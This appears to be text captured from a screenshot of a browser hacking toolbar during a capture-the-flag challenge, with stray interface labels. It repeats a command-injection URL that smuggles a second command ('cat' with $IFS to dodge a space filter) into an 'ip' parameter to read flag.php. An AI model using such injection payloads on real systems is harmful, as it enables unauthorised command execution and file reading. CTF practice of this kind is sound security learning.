 http://2184507c-bd...cat$IFS$1flag.php
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat$IFS$1flag.php
INT SQL XSS Encryption Encoding Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat$IFS$1flag.php
Split URL
Execute
Enable Post data Enable Referrer
/?ip= fxck your flag!
WS
i